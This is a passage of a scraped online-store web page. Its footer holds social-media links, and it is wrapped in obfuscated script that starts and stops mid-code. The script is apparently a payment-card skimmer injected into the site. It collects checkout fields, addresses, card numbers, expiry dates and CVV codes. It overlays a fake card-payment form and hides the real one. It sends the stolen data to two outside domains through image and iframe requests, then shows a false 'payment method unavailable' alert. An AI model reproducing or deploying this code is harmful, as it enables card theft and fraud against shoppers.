_0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><div class="footer-social">
<h5>Follow Us</h5>
<ul>
<li><a title="Follow Allgo Outdoors On Facebook" href="https://www.facebook.com/allgooutdoors" target="_blank" rel="noopener"><img src="https://www.allgooutdoors.com/media/wysiwyg/social-5.png"></a></li>
<li><a title="Follow Allgo Outdoors On YouTube" href="https://www.youtube.com/@allgooutdoors" target="_blank" rel="noopener"><img src="https://www.allgooutdoors.com/media/wysiwyg/social-3.png"></a></li>
<li><a title="Follow Allgo Outdoors On Instagram" href="https://www.instagram.com/allgooutdoors/" target="_blank" rel="noopener"><img src="https://www.allgooutdoors.com/media/wysiwyg/social-1.png"></a></li>
<li><a title="Follow Allgo Outdoors On Tiktok" href="https://www.tiktok.com/@allgooutdoors" target="_blank" rel="noopener"><img src="https://www.allgooutdoors.com/media/wysiwyg/social-2.png"></a></li>
<li><a title="Follow Allgo Outdoors On X" href="https://x.com/Allgooutdoors" target="_blank" rel="noopener"><img src="https://www.allgooutdoors.com/media/wysiwyg/social-4.png"></a></li>
</ul>
<div><img src="https://www.allgooutdoors.com/media/.renditions/catalog/category/currenthorizcreditcardPOS.gif" alt="" width="182" height="41"><img src="https://www.allgooutdoors.com/media/.renditions/catalog/category/pp_all.gif" alt="" width="112" height="39"></div>
</div>

<p><br><br></p><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var 